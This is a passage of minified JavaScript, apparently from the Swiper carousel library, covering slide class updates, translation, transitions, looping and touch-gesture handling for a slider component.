toEdge"),d&&!c&&e.emit("reachEnd toEdge"),(p&&!r||c&&!d)&&e.emit("fromEdge"),e.emit("progress",o)}function ee(){const i=this,{slides:e,params:t,$wrapperEl:s,activeIndex:o,realIndex:r}=i,d=i.virtual&&t.virtual.enabled;e.removeClass(`${t.slideActiveClass} ${t.slideNextClass} ${t.slidePrevClass} ${t.slideDuplicateActiveClass} ${t.slideDuplicateNextClass} ${t.slideDuplicatePrevClass}`);let p;d?p=i.$wrapperEl.find(`.${t.slideClass}[data-swiper-slide-index="${o}"]`):p=e.eq(o),p.addClass(t.slideActiveClass),t.loop&&(p.hasClass(t.slideDuplicateClass)?s.children(`.${t.slideClass}:not(.${t.slideDuplicateClass})[data-swiper-slide-index="${r}"]`).addClass(t.slideDuplicateActiveClass):s.children(`.${t.slideClass}.${t.slideDuplicateClass}[data-swiper-slide-index="${r}"]`).addClass(t.slideDuplicateActiveClass));let c=p.nextAll(`.${t.slideClass}`).eq(0).addClass(t.slideNextClass);t.loop&&c.length===0&&(c=e.eq(0),c.addClass(t.slideNextClass));let h=p.prevAll(`.${t.slideClass}`).eq(0).addClass(t.slidePrevClass);t.loop&&h.length===0&&(h=e.eq(-1),h.addClass(t.slidePrevClass)),t.loop&&(c.hasClass(t.slideDuplicateClass)?s.children(`.${t.slideClass}:not(.${t.slideDuplicateClass})[data-swiper-slide-index="${c.attr("data-swiper-slide-index")}"]`).addClass(t.slideDuplicateNextClass):s.children(`.${t.slideClass}.${t.slideDuplicateClass}[data-swiper-slide-index="${c.attr("data-swiper-slide-index")}"]`).addClass(t.slideDuplicateNextClass),h.hasClass(t.slideDuplicateClass)?s.children(`.${t.slideClass}:not(.${t.slideDuplicateClass})[data-swiper-slide-index="${h.attr("data-swiper-slide-index")}"]`).addClass(t.slideDuplicatePrevClass):s.children(`.${t.slideClass}.${t.slideDuplicateClass}[data-swiper-slide-index="${h.attr("data-swiper-slide-index")}"]`).addClass(t.slideDuplicatePrevClass)),i.emitSlidesClasses()}function se(i){const e=this,t=e.rtlTranslate?e.translate:-e.translate,{slidesGrid:s,snapGrid:o,params:r,activeIndex:d,realIndex:p,snapIndex:c}=e;let h=i,m;if(typeof h>"u"){for(let n=0;n<s.length;n+=1)typeof s[n+1]<"u"?t>=s[n]&&t<s[n+1]-(s[n+1]-s[n])/2?h=n:t>=s[n]&&t<s[n+1]&&(h=n+1):t>=s[n]&&(h=n);r.normalizeSlideIndex&&(h<0||typeof h>"u")&&(h=0)}if(o.indexOf(t)>=0)m=o.indexOf(t);else{const n=Math.min(r.slidesPerGroupSkip,h);m=n+Math.floor((h-n)/r.slidesPerGroup)}if(m>=o.length&&(m=o.length-1),h===d){m!==c&&(e.snapIndex=m,e.emit("snapIndexChange"));return}const v=parseInt(e.slides.eq(h).attr("data-swiper-slide-index")||h,10);Object.assign(e,{snapIndex:m,realIndex:v,previousIndex:d,activeIndex:h}),e.emit("activeIndexChange"),e.emit("snapIndexChange"),p!==v&&e.emit("realIndexChange"),(e.initialized||e.params.runCallbacksOnInit)&&e.emit("slideChange")}function me(i){const e=this,t=e.params,s=(0,z.Z)(i).closest(`.${t.slideClass}`)[0];let o=!1,r;if(s){for(let d=0;d<e.slides.length;d+=1)if(e.slides[d]===s){o=!0,r=d;break}}if(s&&o)e.clickedSlide=s,e.virtual&&e.params.virtual.enabled?e.clickedIndex=parseInt((0,z.Z)(s).attr("data-swiper-slide-index"),10):e.clickedIndex=r;else{e.clickedSlide=void 0,e.clickedIndex=void 0;return}t.slideToClickedSlide&&e.clickedIndex!==void 0&&e.clickedIndex!==e.activeIndex&&e.slideToClickedSlide()}var ge={updateSize:de,updateSlides:le,updateAutoHeight:L,updateSlidesOffset:I,updateSlidesProgress:_,updateProgress:Q,updateSlidesClasses:ee,updateActiveIndex:se,updateClickedSlide:me};function Fe(i){i===void 0&&(i=this.isHorizontal()?"x":"y");const e=this,{params:t,rtlTranslate:s,translate:o,$wrapperEl:r}=e;if(t.virtualTranslate)return s?-o:o;if(t.cssMode)return o;let d=(0,P.R6)(r[0],i);return s&&(d=-d),d||0}function ve(i,e){const t=this,{rtlTranslate:s,params:o,$wrapperEl:r,wrapperEl:d,progress:p}=t;let c=0,h=0;const m=0;t.isHorizontal()?c=s?-i:i:h=i,o.roundLengths&&(c=Math.floor(c),h=Math.floor(h)),o.cssMode?d[t.isHorizontal()?"scrollLeft":"scrollTop"]=t.isHorizontal()?-c:-h:o.virtualTranslate||r.transform(`translate3d(${c}px, ${h}px, ${m}px)`),t.previousTranslate=t.translate,t.translate=t.isHorizontal()?c:h;let v;const n=t.maxTranslate()-t.minTranslate();n===0?v=0:v=(i-t.minTranslate())/n,v!==p&&t.updateProgress(i),t.emit("setTranslate",t.translate,e)}function we(){return-this.snapGrid[0]}function qe(){return-this.snapGrid[this.snapGrid.length-1]}function Xe(i,e,t,s,o){i===void 0&&(i=0),e===void 0&&(e=this.params.speed),t===void 0&&(t=!0),s===void 0&&(s=!0);const r=this,{params:d,wrapperEl:p}=r;if(r.animating&&d.preventInteractionOnTransition)return!1;const c=r.minTranslate(),h=r.maxTranslate();let m;if(s&&i>c?m=c:s&&i<h?m=h:m=i,r.updateProgress(m),d.cssMode){const v=r.isHorizontal();if(e===0)p[v?"scrollLeft":"scrollTop"]=-m;else{if(!r.support.smoothScroll)return(0,P.x2)({swiper:r,targetPosition:-m,side:v?"left":"top"}),!0;p.scrollTo({[v?"left":"top"]:-m,behavior:"smooth"})}return!0}return e===0?(r.setTransition(0),r.setTranslate(m),t&&(r.emit("beforeTransitionStart",e,o),r.emit("transitionEnd"))):(r.setTransition(e),r.setTranslate(m),t&&(r.emit("beforeTransitionStart",e,o),r.emit("transitionStart")),r.animating||(r.animating=!0,r.onTranslateToWrapperTransitionEnd||(r.onTranslateToWrapperTransitionEnd=function(n){!r||r.destroyed||n.target===this&&(r.$wrapperEl[0].removeEventListener("transitionend",r.onTranslateToWrapperTransitionEnd),r.$wrapperEl[0].removeEventListener("webkitTransitionEnd",r.onTranslateToWrapperTransitionEnd),r.onTranslateToWrapperTransitionEnd=null,delete r.onTranslateToWrapperTransitionEnd,t&&r.emit("transitionEnd"))}),r.$wrapperEl[0].addEventListener("transitionend",r.onTranslateToWrapperTransitionEnd),r.$wrapperEl[0].addEventListener("webkitTransitionEnd",r.onTranslateToWrapperTransitionEnd))),!0}var Te={getTranslate:Fe,setTranslate:ve,minTranslate:we,maxTranslate:qe,translateTo:Xe};function Ye(i,e){const t=this;t.params.cssMode||t.$wrapperEl.transition(i),t.emit("setTransition",i,e)}function fe(i){let{swiper:e,runCallbacks:t,direction:s,step:o}=i;const{activeIndex:r,previousIndex:d}=e;let p=s;if(p||(r>d?p="next":r<d?p="prev":p="reset"),e.emit(`transition${o}`),t&&r!==d){if(p==="reset"){e.emit(`slideResetTransition${o}`);return}e.emit(`slideChangeTransition${o}`),p==="next"?e.emit(`slideNextTransition${o}`):e.emit(`slidePrevTransition${o}`)}}function Se(i,e){i===void 0&&(i=!0);const t=this,{params:s}=t;s.cssMode||(s.autoHeight&&t.updateAutoHeight(),fe({swiper:t,runCallbacks:i,direction:e,step:"Start"}))}function Ze(i,e){i===void 0&&(i=!0);const t=this,{params:s}=t;t.animating=!1,!s.cssMode&&(t.setTransition(0),fe({swiper:t,runCallbacks:i,direction:e,step:"End"}))}var Je={setTransition:Ye,transitionStart:Se,transitionEnd:Ze};function be(i,e,t,s,o){if(i===void 0&&(i=0),e===void 0&&(e=this.params.speed),t===void 0&&(t=!0),typeof i!="number"&&typeof i!="string")throw new Error(`The 'index' argument cannot have type other than 'number' or 'string'. [${typeof i}] given.`);if(typeof i=="string"){const T=parseInt(i,10);if(!isFinite(T))throw new Error(`The passed-in 'index' (string) couldn't be converted to 'number'. [${i}] given.`);i=T}const r=this;let d=i;d<0&&(d=0);const{params:p,snapGrid:c,slidesGrid:h,previousIndex:m,activeIndex:v,rtlTranslate:n,wrapperEl:a,enabled:l}=r;if(r.animating&&p.preventInteractionOnTransition||!l&&!s&&!o)return!1;const f=Math.min(r.params.slidesPerGroupSkip,d);let u=f+Math.floor((d-f)/r.params.slidesPerGroup);u>=c.length&&(u=c.length-1),(v||p.initialSlide||0)===(m||0)&&t&&r.emit("beforeSlideChangeStart");const g=-c[u];if(r.updateProgress(g),p.normalizeSlideIndex)for(let T=0;T<h.length;T+=1){const S=-Math.floor(g*100),x=Math.floor(h[T]*100),E=Math.floor(h[T+1]*100);typeof h[T+1]<"u"?S>=x&&S<E-(E-x)/2?d=T:S>=x&&S<E&&(d=T+1):S>=x&&(d=T)}if(r.initialized&&d!==v&&(!r.allowSlideNext&&g<r.translate&&g<r.minTranslate()||!r.allowSlidePrev&&g>r.translate&&g>r.maxTranslate()&&(v||0)!==d))return!1;let w;if(d>v?w="next":d<v?w="prev":w="reset",n&&-g===r.translate||!n&&g===r.translate)return r.updateActiveIndex(d),p.autoHeight&&r.updateAutoHeight(),r.updateSlidesClasses(),p.effect!=="slide"&&r.setTranslate(g),w!=="reset"&&(r.transitionStart(t,w),r.transitionEnd(t,w)),!1;if(p.cssMode){const T=r.isHorizontal(),S=n?g:-g;if(e===0){const x=r.virtual&&r.params.virtual.enabled;x&&(r.wrapperEl.style.scrollSnapType="none",r._immediateVirtual=!0),a[T?"scrollLeft":"scrollTop"]=S,x&&requestAnimationFrame(()=>{r.wrapperEl.style.scrollSnapType="",r._swiperImmediateVirtual=!1})}else{if(!r.support.smoothScroll)return(0,P.x2)({swiper:r,targetPosition:S,side:T?"left":"top"}),!0;a.scrollTo({[T?"left":"top"]:S,behavior:"smooth"})}return!0}return r.setTransition(e),r.setTranslate(g),r.updateActiveIndex(d),r.updateSlidesClasses(),r.emit("beforeTransitionStart",e,s),r.transitionStart(t,w),e===0?r.transitionEnd(t,w):r.animating||(r.animating=!0,r.onSlideToWrapperTransitionEnd||(r.onSlideToWrapperTransitionEnd=function(S){!r||r.destroyed||S.target===this&&(r.$wrapperEl[0].removeEventListener("transitionend",r.onSlideToWrapperTransitionEnd),r.$wrapperEl[0].removeEventListener("webkitTransitionEnd",r.onSlideToWrapperTransitionEnd),r.onSlideToWrapperTransitionEnd=null,delete r.onSlideToWrapperTransitionEnd,r.transitionEnd(t,w))}),r.$wrapperEl[0].addEventListener("transitionend",r.onSlideToWrapperTransitionEnd),r.$wrapperEl[0].addEventListener("webkitTransitionEnd",r.onSlideToWrapperTransitionEnd)),!0}function Ee(i,e,t,s){if(i===void 0&&(i=0),e===void 0&&(e=this.params.speed),t===void 0&&(t=!0),typeof i=="string"){const d=parseInt(i,10);if(!isFinite(d))throw new Error(`The passed-in 'index' (string) couldn't be converted to 'number'. [${i}] given.`);i=d}const o=this;let r=i;return o.params.loop&&(r+=o.loopedSlides),o.slideTo(r,e,t,s)}function Ce(i,e,t){i===void 0&&(i=this.params.speed),e===void 0&&(e=!0);const s=this,{animating:o,enabled:r,params:d}=s;if(!r)return s;let p=d.slidesPerGroup;d.slidesPerView==="auto"&&d.slidesPerGroup===1&&d.slidesPerGroupAuto&&(p=Math.max(s.slidesPerViewDynamic("current",!0),1));const c=s.activeIndex<d.slidesPerGroupSkip?1:p;if(d.loop){if(o&&d.loopPreventsSlide)return!1;s.loopFix(),s._clientLeft=s.$wrapperEl[0].clientLeft}return d.rewind&&s.isEnd?s.slideTo(0,i,e,t):s.slideTo(s.activeIndex+c,i,e,t)}function xe(i,e,t){i===void 0&&(i=this.params.speed),e===void 0&&(e=!0);const s=this,{params:o,animating:r,snapGrid:d,slidesGrid:p,rtlTranslate:c,enabled:h}=s;if(!h)return s;if(o.loop){if(r&&o.loopPreventsSlide)return!1;s.loopFix(),s._clientLeft=s.$wrapperEl[0].clientLeft}const m=c?s.translate:-s.translate;function v(u){return u<0?-Math.floor(Math.abs(u)):Math.floor(u)}const n=v(m),a=d.map(u=>v(u));let l=d[a.indexOf(n)-1];if(typeof l>"u"&&o.cssMode){let u;d.forEach((g,w)=>{n>=g&&(u=w)}),typeof u<"u"&&(l=d[u>0?u-1:u])}let f=0;if(typeof l<"u"&&(f=p.indexOf(l),f<0&&(f=s.activeIndex-1),o.slidesPerView==="auto"&&o.slidesPerGroup===1&&o.slidesPerGroupAuto&&(f=f-s.slidesPerViewDynamic("previous",!0)+1,f=Math.max(f,0))),o.rewind&&s.isBeginning){const u=s.params.virtual&&s.params.virtual.enabled&&s.virtual?s.virtual.slides.length-1:s.slides.length-1;return s.slideTo(u,i,e,t)}return s.slideTo(f,i,e,t)}function ye(i,e,t){i===void 0&&(i=this.params.speed),e===void 0&&(e=!0);const s=this;return s.slideTo(s.activeIndex,i,e,t)}function Me(i,e,t,s){i===void 0&&(i=this.params.speed),e===void 0&&(e=!0),s===void 0&&(s=.5);const o=this;let r=o.activeIndex;const d=Math.min(o.params.slidesPerGroupSkip,r),p=d+Math.floor((r-d)/o.params.slidesPerGroup),c=o.rtlTranslate?o.translate:-o.translate;if(c>=o.snapGrid[p]){const h=o.snapGrid[p],m=o.snapGrid[p+1];c-h>(m-h)*s&&(r+=o.params.slidesPerGroup)}else{const h=o.snapGrid[p-1],m=o.snapGrid[p];c-h<=(m-h)*s&&(r-=o.params.slidesPerGroup)}return r=Math.max(r,0),r=Math.min(r,o.slidesGrid.length-1),o.slideTo(r,i,e,t)}function Pe(){const i=this,{params:e,$wrapperEl:t}=i,s=e.slidesPerView==="auto"?i.slidesPerViewDynamic():e.slidesPerView;let o=i.clickedIndex,r;if(e.loop){if(i.animating)return;r=parseInt((0,z.Z)(i.clickedSlide).attr("data-swiper-slide-index"),10),e.centeredSlides?o<i.loopedSlides-s/2||o>i.slides.length-i.loopedSlides+s/2?(i.loopFix(),o=t.children(`.${e.slideClass}[data-swiper-slide-index="${r}"]:not(.${e.slideDuplicateClass})`).eq(0).index(),(0,P.Y3)(()=>{i.slideTo(o)})):i.slideTo(o):o>i.slides.length-s?(i.loopFix(),o=t.children(`.${e.slideClass}[data-swiper-slide-index="${r}"]:not(.${e.slideDuplicateClass})`).eq(0).index(),(0,P.Y3)(()=>{i.slideTo(o)})):i.slideTo(o)}else i.slideTo(o)}var Le={slideTo:be,slideToLoop:Ee,slideNext:Ce,slidePrev:xe,slideReset:ye,slideToClosest:Me,slideToClickedSlide:Pe};function ke(){const i=this,e=(0,$.Me)(),{params:t,$wrapperEl:s}=i,o=s.children().length>0?(0,z.Z)(s.children()[0].parentNode):s;o.children(`.${t.slideClass}.${t.slideDuplicateClass}`).remove();let r=o.children(`.${t.slideClass}`);if(t.loopFillGroupWithBlank){const c=t.slidesPerGroup-r.length%t.slidesPerGroup;if(c!==t.slidesPerGroup){for(let h=0;h<c;h+=1){const m=(0,z.Z)(e.createElement("div")).addClass(`${t.slideClass} ${t.slideBlankClass}`);o.append(m)}r=o.children(`.${t.slideClass}`)}}t.slidesPerView==="auto"&&!t.loopedSlides&&(t.loopedSlides=r.length),i.loopedSlides=Math.ceil(parseFloat(t.loopedSlides||t.slidesPerView,10)),i.loopedSlides+=t.loopAdditionalSlides,i.loopedSlides>r.length&&i.params.loopedSlidesLimit&&(i.loopedSlides=r.length);const d=[],p=[];r.each((c,h)=>{(0,z.Z)(c).attr("data-swiper-slide-index",h)});for(let c=0;c<i.loopedSlides;c+=1){const h=c-Math.floor(c/r.length)*r.length;p.push(r.eq(h)[0]),d.unshift(r.eq(r.length-h-1)[0])}for(let c=0;c<p.length;c+=1)o.append((0,z.Z)(p[c].cloneNode(!0)).addClass(t.slideDuplicateClass));for(let c=d.length-1;c>=0;c-=1)o.prepend((0,z.Z)(d[c].cloneNode(!0)).addClass(t.slideDuplicateClass))}function Oe(){const i=this;i.emit("beforeLoopFix");const{activeIndex:e,slides:t,loopedSlides:s,allowSlidePrev:o,allowSlideNext:r,snapGrid:d,rtlTranslate:p}=i;let c;i.allowSlidePrev=!0,i.allowSlideNext=!0;const m=-d[e]-i.getTranslate();e<s?(c=t.length-s*3+e,c+=s,i.slideTo(c,0,!1,!0)&&m!==0&&i.setTranslate((p?-i.translate:i.translate)-m)):e>=t.length-s&&(c=-t.length+e+s,c+=s,i.slideTo(c,0,!1,!0)&&m!==0&&i.setTranslate((p?-i.translate:i.translate)-m)),i.allowSlidePrev=o,i.allowSlideNext=r,i.emit("loopFix")}function Ue(){const i=this,{$wrapperEl:e,params:t,slides:s}=i;e.children(`.${t.slideClass}.${t.slideDuplicateClass},.${t.slideClass}.${t.slideBlankClass}`).remove(),s.removeAttr("data-swiper-slide-index")}var $e={loopCreate:ke,loopFix:Oe,loopDestroy:Ue};function Ke(i){const e=this;if(e.support.touch||!e.params.simulateTouch||e.params.watchOverflow&&e.isLocked||e.params.cssMode)return;const t=e.params.touchEventsTarget==="container"?e.el:e.wrapperEl;t.style.cursor="move",t.style.cursor=i?"grabbing":"grab"}function Qe(){const i=this;i.support.touch||i.params.watchOverflow&&i.isLocked||i.params.cssMode||(i[i.params.touchEventsTarget==="container"?"el":"wrapperEl"].style.cursor="")}var et={setGrabCursor:Ke,unsetGrabCursor:Qe};function Ie(i,e){e===void 0&&(e=this);function t(s){if(!s||s===(0,$.Me)()||s===(0,$.Jj)())return null;s.assignedSlot&&(s=s.assignedSlot);const o=s.closest(i);return!o&&!s.getRootNode?null:o||t(s.getRootNode().host)}return t(e)}function Ae(i){const e=this,t=(0,$.Me)(),s=(0,$.Jj)(),o=e.touchEventsData,{params:r,touches:d,enabled:p}=e;if(!p||e.animating&&r.preventInteractionOnTransition)return;!e.animating&&r.cssMode&&r.loop&&e.loopFix();let c=i;c.originalEvent&&(c=c.originalEvent);let h=(0,z.Z)(c.target);if(r.touchEventsTarget==="wrapper"&&!h.closest(e.wrapperEl).length||(o.isTouchEvent=c.type==="touchstart",!o.isTouchEvent&&"which"in c&&c.which===3)||!o.isTouchEvent&&"button"in c&&c.button>0||o.isTouched&&o.isMoved)return;!!r.noSwipingClass&&r.noSwipingClass!==""&&c.target&&c.target.shadowRoot&&i.path&&i.path[0]&&(h=(0,z.Z)(i.path[0]));const v=r.noSwipingSelector?r.noSwipingSelector:`.${r.noSwipingClass}`,n=!!(c.target&&c.target.shadowRoot);if(r.noSwiping&&(n?Ie(v,h[0]):h.closest(v)[0])){e.allowClick=!0;return}if(r.swipeHandler&&!h.closest(r.swipeHandler)[0])return;d.currentX=c.type==="touchstart"?c.targetTouches[0].pageX:c.pageX,d.currentY=c.type==="touchstart"?c.targetTouches[0].pageY:c.pageY;const a=d.currentX,l=d.currentY,f=r.edgeSwipeDetection||r.iOSEdgeSwipeDetection,u=r.edgeSwipeThreshold||r.iOSEdgeSwipeThreshold;if(f&&(a<=u||a>=s.innerWidth-u))if(f==="prevent")i.preventDefault();else return;if(Object.assign(o,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),d.startX=a,d.startY=l,o.touchStartTime=(0,P.zO)(),e.allowClick=!0,e.updateSize(),e.swipeDirection=void 0,r.threshold>0&&(o.allowThresholdMove=!1),c.type!=="touchstart"){let g=!0;h.is(o.focusableElements)&&(g=!1,h[0].nodeName==="SELECT"&&(o.isTouched=!1)),t.activeElement&&(0,z.Z)(t.activeElement).is(o.focusableElements)&&t.activeElement!==h[0]&&t.activeElement.blur();const w=g&&e.allowTouchMove&&r.touchStartPreventDefault;(r.touchStartForcePreventDefault||w)&&!h[0].isContentEditable&&c.preventDefault()}e.params.freeMode&&e.params.freeMode.enabled&&e.freeMode&&e.animating&&!r.cssMode&&e.freeMode.onTouchStart(),e.emit("touchStart",c)}function ze(i){const e=(0,$.Me)(),t=this,s=t.touchEventsData,{params:o,touches:r,rtlTranslate:d,enabled:p}=t;if(!p)return;let c=i;if(c.originalEvent&&(c=c.originalEvent),!s.isTouched){s.startMoving&&s.isScrolling&&t.emit("touchMoveOpposite",c);return}if(s.isTouchEvent&&c.type!=="touchmove")return;const h=c.type==="touchmove"&&c.targetTouches&&(c.targetTouches[0]||c.changedTouches[0]),m=c.type==="touchmove"?h.pageX:c.pageX,v=c.type==="touchmove"?h.pageY:c.pageY;if(c.preventedByNestedSwiper){r.startX=m,r.startY=v;return}if(!t.allowTouchMove){(0,z.Z)(c.target).is(s.focusableElements)||(t.allowClick=!1),s.isTouched&&(Object.assign(r,{startX:m,startY:v,currentX:m,currentY:v}),s.touchStartTime=(0,P.zO)());return}if(s.isTouchEvent&&o.touchReleaseOnEdges&&!o.loop){if(t.isVertical()){if(v<r.startY&&t.translate<=t.maxTranslate()||v>r.startY&&t.translate>=t.minTranslate()){s.isTouched=!1,s.isMoved=!1;return}}else if(m<r.startX&&t.translate<=t.maxTranslate()||m>r.startX&&t.translate>=t.minTranslate())return}if(s.isTouchEvent&&e.activeElement&&c.target===e.activeElement&&(0,z.Z)(c.target).is(s.focusableElements)){s.isMoved=!0,t.allowClick=!1;return}if(s.allowTouchCallbacks&&t.emit("touchMove",c),c.targetTouches&&c.targetTouches.length>1)return;r.currentX=m,r.currentY=v;const n=r.currentX-r.startX,a=r.currentY-r.startY;if(t.params.threshold&&Math.sqrt(n**2+a**2)<t.params.threshold)return;if(typeof s.isScrolling>"u"){let g;t.isHorizontal()&&r.currentY===r.startY||t.isVertical()&&r.currentX===r.startX?s.isScrolling=!1:n*n+a*a>=25&&(g=Math.atan2(Math.abs(a),Math.abs(n))*180/Math.PI,s.isScrolling=t.isHorizontal()?g>o.touchAngle:90-g>o.touchAngle)}if(s.isScrolling&&t.emit("touchMoveOpposite",c),typeof s.startMoving>"u"&&(r.currentX!==r.startX||r.currentY!==r.startY)&&(s.startMoving=!0),s.isScrolling){s.isTouched=!1;return}if(!s.startMoving)return;t.allowClick=!1,!o.cssMode&&c.cancelable&&c.preventDefault(),o.touchMoveStopPropagation&&!o.nested&&c.stopPropagation(),s.isMoved||(o.loop&&!o.cssMode&&t.loopFix(),s.startTranslate=t.getTranslate(),t.setTransition(0),t.animating&&t.$wrapperEl.trigger("webkitTransitionEnd transitionend"),s.allowMomentumBounce=!1,o.grabCursor&&(t.allowSlideNext===!0||t.allowSlidePrev===!0)&&t.setGrabCursor(!0),t.emit("sliderFirstMove",c)),t.emit("sliderMove",c),s.isMoved=!0;let l=t.isHorizontal()?n:a;r.diff=l,l*=o.touchRatio,d&&(l=-l),t.swipeDirection=l>0?"prev":"next",s.currentTranslate=l+s.startTranslate;let f=!0,u=o.resistanceRatio;if(o.touchReleaseOnEdges&&(u=0),l>0&&s.currentTranslate>t.minTranslate()?(f=!1,o.resistance&&(s.currentTranslate=t.minTranslate()-1+(-t.minTranslate()+s.startTranslate+l)**u)):l<0&&s.currentTranslate<t.maxTranslate()&&(f=!1,o.resistance&&(s.currentTranslate=t.maxTranslate()+1-(t.maxTranslate()-s.startTranslate-l)**u)),f&&(c.preventedByNestedSwiper=!0),!t.allowSlideNext&&t.swipeDirection==="next"&&s.currentTranslate<s.startTranslate&&(s.currentTranslate=s.startTranslate),!t.allowSlidePrev&&t.swipeDirection==="prev"&&s.currentTranslate>s.startTranslate&&(s.currentTranslate=s.startTranslate),!t.allowSlidePrev&&!t.allowSlideNext&&(s.currentTranslate=s.startTranslate),o.threshold>0)if(Math.abs(l)>o.threshold||s.allowThresholdMove){if(!s.allowThresholdMove){s.allowThresholdMove=!0,r.startX=r.currentX,r.startY=r.currentY,s.currentTranslate=s.startTranslate,r.diff=t.isHorizontal()?r.currentX-r.startX:r.currentY-r.startY;return}}else{s.currentTranslate=s.startTranslate;return}!o.followFinger||o.cssMode||((o.freeMode&&o.freeMode.enabled&&t.freeMode||o.watchSlidesProgress)&&(t.updateActiveIndex(),t.updateSlidesClasses()),t.params.freeMode&&o.freeMode.enabled&&t.freeMode&&t.freeMode.onTouchMove(),t.updateProgress(s.currentTranslate),t.setTranslate(s.currentTranslate))}function De(i){const e=this,t=e.touchEventsData,{params:s,touches:o,rtlTranslate:r,slidesGrid:d,enabled:p}=e;if(!p)return;let c=i;if(c.originalEvent&&(c=c.originalEvent),t.allowTouchCallbacks&&e.emit("touchEnd",c),t.allowTouchCallbacks=!1,!t.isTouched){t.isMoved&&s.grabCursor&&e.setGrabCursor(!1),t.isMoved=!1,t.startMoving=!1;return}s.grabCursor&&t.isMoved&&t.isTouched&&(e.allowSlideNext===!0||e.allowSlidePrev===!0)&&e.setGrabCursor(!1);const h=(0,P.zO)(),m=h-t.touchStartTime;if(e.allowClick){const w=c.path||c.composedPath&&c.composedPath();e.updateClickedSlide(w&&w[0]||c.target),e.emit("tap click",c),m<300&&h-t.lastClickTime<300&&e.emit("doubleTap doubleClick",c)}if(t.lastClickTime=(0,P.zO)(),(0,P.Y3)(()=>{e.destroyed||(e.allowClick=!0)}),!t.isTouched||!t.isMoved||!e.swipeDirection||o.diff===0||t.currentTranslate===t.startTranslate){t.isTouched=!1,t.isMoved=!1,t.startMoving=!1;return}t.isTouched=!1,t.isMoved=!1,t.startMoving=!1;let v;if(s.followFinger?v=r?e.translate:-e.translate:v=-t.currentTranslate,s.cssMode)return;if(e.params.freeMode&&s.freeMode.enabled){e.freeMode.onTouchEnd({currentPos:v});return}let n=0,a=e.slidesSizesGrid[0];for(let w=0;w<d.length;w+=w<s.slidesPerGroupSkip?1:s.slidesPerGroup){const T=w<s.slidesPerGroupSkip-1?1:s.slidesPerGroup;typeof d[w+T]<"u"?v>=d[w]&&v<d[w+T]&&(n=w,a=d[w+T]-d[w]):v>=d[w]&&(n=w,a=d[d.length-1]-d[d.length-2])}let l=null,f=null;s.rewind&&(e.isBeginning?f=e.params.virtual&&e.params.virtual.enabled&&e.virtual?e.virtual.slides.length-1:e.slides.length-1:e.isEnd&&(l=0));const u=(v-d[n])/a,g=n<s.slidesPerGroupSkip-1?1:s.slidesPerGroup;if(m>s.longSwipesMs){if(!s.longSwipes){e.slideTo(e.activeIndex);return}e.swipeDirection==="next"&&(u>=s.longSwipesRatio?e.slideTo(s.rewind&&e.isEnd?l:n+g):e.slideTo(n)),e.swipeDirection==="prev"&&(u>1-s.longSwipesRatio?e.slideTo(n+g):f!==null&&u<0&&Math.abs(u)>s.longSwipesRatio?e.slideTo(f):e.slideTo(n))}else{if(!s.shortSwipes){e.slideTo(e.activeIndex);return}e.navigation&&(c.target===e.navigation.nextEl||c.target===e.navigation.prevEl)?c.target===e.navigation.nextEl?e.slideTo(n+g):e.slideTo(n):(e.swipeDirection==="next"&&e.slideTo(l!==null?l:n+g),e.swipeDirection==="prev"&&e.slideTo(f!==null?f:n))}}function Ne(){const i=this,{params:e,el:t}=i;if(t&&t.offsetWidth===0)return;e.breakpoints&&i.setBreakpoint();const{allowSlideNext:s,allowSlidePrev:o,snapGrid:r}=i;i.allowSlideNext=!0,i.allowSlidePrev=!0,i.updateSize(),i.updateSlides(),i.updateSlidesClasses(),(e.slidesPerView==="auto"||e.slidesPerView>1)&&i.isEnd&&!i.isBeginning&&!i.params.centeredSlides?i.slideTo(i.slides.length-1,0,!1,!0):i.slideTo(i.activeIndex,0,!1,!0),i.autoplay&&i.autoplay.running&&i.autoplay.paused&&i.autoplay.run(),i.allowSlidePrev=o,i.allowSlideNext=s,i.params.watchOverflow&&r!==i.snapGrid&&i.checkOverflow()}function Ge(i){const e=this;e.enabled&&(e.allowClick||(e.params.preventClicks&&i.preventDefault(),e.params.preventClicksPropagation&&e.animating&&(i.stopPropagation(),i.stopImmediatePropagation())))}function _e(){const i=this,{wrapperEl:e,rtlTranslate:t,enabled:s}=i;if(!s)return;i.previousTranslate=i.translate,i.isHorizontal()?i.translate=-e.scrollLeft:i.translate=-e.scrollTop,i.translate===0&&(i.translate=0),i.updateActiveIndex(),i.updateSlidesClasses();let o;const r=i.maxTranslate()-i.minTranslate();r===0?o=0:o=(i.translate-i.minTranslate())/r,o!==i.progress&&i.updateProgress(t?-i.translate:i.translate),i.emit("setTranslate",i.translate,!1)}let ce=!1;function Be(){}const ue=(i,e)=>{const t=(0,$.Me)(),{params:s,touchEvents:o,el:r,wrapperEl:d,device:p,support:c}=i,h=!!s.nested,m=e==="on"?"addEventListener":"removeEventListener",v=e;if(!c.touch)r[m](o.start,i.onTouchStart,!1),t[m](o.move,i.onTouchMove,h),t[m](o.end,i.onTouchEnd,!1);else{const n=o.start==="touchstart"&&c.passiveListener&&s.passiveListeners?{passive:!0,capture:!1}:!1;r[m](o.start,i.onTouchStart,n),r[m](o.move,i.onTouchMove,c.passiveListener?{passive:!1,capture:h}:h),r[m](o.end,i.onTouchEnd,n),o.cancel&&r[m](o.cancel,i.onTouchEnd,n)}(s.preventClicks||s.preventClicksPropagation)&&r[m]("click",i.onClick,!0),s.cssMode&&d[m]("scroll",i.onScroll),s.updateOnWindowResize?i[v](p.ios||p.android?"resize orientationchange observerUpdate":"resize observerUpdate",Ne,!0):i[v]("observerUpdate",Ne,!0)};function Ve(){const i=this,e=(0,$.Me)(),{params:t,support:s}=i;i.onTouchStart=Ae.bind(i),i.onTouchMove=ze.bind(i),i.onTouchEnd=De.bind(i),t.cssMode&&(i.onScroll=_e.bind(i)),i.onClick=Ge.bind(i),s.touch&&!ce&&(e.addEventListener("touchstart",Be),ce=!0),ue(i,"on")}function tt(){ue(this,"off")}var it={attachEvents:Ve,detachEvents:tt};const He=(i,e)=>i.grid&&e.grid&&e.grid.rows>1;function st(){const i=this,{activeIndex:e,initialized:t,loopedSlides:s=0,params:o,$el:r}=i,d=o.breakpoints;if(!d||d&&Object.keys(d).length===0)return;const p=i.getBreakpoint(d,i.params.breakpointsBase,i.el);if(!p||i.currentBreakpoint===p)return;const h=(p in d?d[p]:void 0)||i.originalParams,m=He(i,o),v=He(i,h),n=o.enabled;m&&!v?(r.removeClass(`${o.containerModifierClass}grid 